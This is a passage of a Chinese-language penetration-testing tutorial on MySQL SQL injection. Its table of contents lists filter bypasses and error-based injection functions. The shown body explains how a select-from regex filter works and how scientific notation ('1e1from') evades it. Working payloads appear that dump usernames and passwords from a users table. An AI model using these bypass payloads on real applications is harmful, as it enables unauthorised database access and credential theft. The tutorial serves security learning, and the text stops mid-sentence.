渗透测试
- 一、select\b[\s\S]*\bfrom正则
- 二、科学计数法绕过
- 三、过滤information
- 四、无列名注入
- 1、利用 join-using 注列名。
- 2、无列名查询
- 五、报错注入7大常用函数
- 1.ST_LatFromGeoHash()(mysql>=5.7.x)
- payload
- 2.ST_LongFromGeoHash(mysql>=5.7.x)
- payload
- 3.GTID (MySQL >= 5.6.X - 显错<=200)
- 3.1 0x01 GTID
- 3.2 GTID_SUBSET() 和 GTID_SUBTRACT()函数
- 3.3 0X02 函数详解
- 3.4 0x03 注入过程( payload )
- 4.floor(8.x>mysql>5.0)
- 4.1 获取数据库版本信息
- 4.2 获取当前数据库
- 4.3 获取表数据
- 4.4 获取users表里的段名
- 5.ST_Pointfromgeohash (mysql>=5.7)
- 5.1 获取数据库版本信息
- 5.2 获取表数据
- 5.3 获取users表里的段名
- 5.4 获取字段里面的数据
- 6 updatexml
- 7 extractvalue
一、select\b[\s\S]*\bfrom正则

如果我们继续按照上次的思路去注入是肯定不行的:
下面我们去这个网站:https://regex101.com/
我们现在来看下这条语句:

select\b[\s\S]*\bfrom

这里我们可以看到,前面以及后面的\b时匹配单词的边界,\s\S是匹配*到*的所有字符,所以就把下面我们这条语句匹配上了。

所以说我们下面必须绕过这个正则表达式才可以查,下面我们可以看下匹配过程,第一步先匹配s,然后到select结束到小圆点我们可以看到\b匹配到了,然后到\s\S一下全部匹配上了,因为它匹配的是所有,继续匹配那么就得回溯了,往回走,继续匹配到小圆点也就是\b,然后继续匹配,到from之前开始正向匹配就把from匹配到了。





所以说现在假如说我们可以让他不是from,问题在于没有函数可以使用,比如下面这几个都是报错的:
现在我们想的是既要绕过正则,又要把数据查出来,现在我们的办法是如果有个字符可以加在from前面,而且加不加它的效果一样,不影响我们进行查询就行。
二、科学计数法绕过
其实我们这里可以使用科学计数法:
我们这里首先正常查:
我们在from前面放1e1前面:
很明显这样是不行的,下面我们与之前我们学到的利用下,并在1e1之前加个,我们再来看下:
select group_concat(username,0x3a,password),1e1from users;

这里我们可以看到,很明显,查出数据了;这是为什么呢?

不加又不行,这里我们来看输出:

我们可以看到后面有一列1e1,然后下面是10,这个是对的,本来就是10,所以我们使用这样去查,就相当于给users多出来了一列,就是1e1,正常连肯定不行,但是我们是科学技术法:

也就是说我们通过这样的方式去查,也就是给users多出来了一列,这一列的值是10。所以这时我们发现如何绕过了,下面我们就谈论如何去查。
这里我们通过这三种去尝试:
select * 1e1from users;
select username,1e1from users;
select username,password,1e1from users;

可以看到第一种星号肯定是